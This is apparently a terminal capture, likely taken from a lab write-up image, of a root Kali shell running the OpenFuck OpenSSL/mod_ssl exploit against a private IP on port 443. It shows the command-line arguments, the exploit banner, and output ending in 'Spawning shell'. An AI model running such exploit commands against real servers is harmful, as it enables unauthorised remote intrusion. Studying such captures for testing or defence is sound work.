 root@kali:~# ./a.out 0x6a 10.0.2.12 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
Good Bye!
root@kali:~#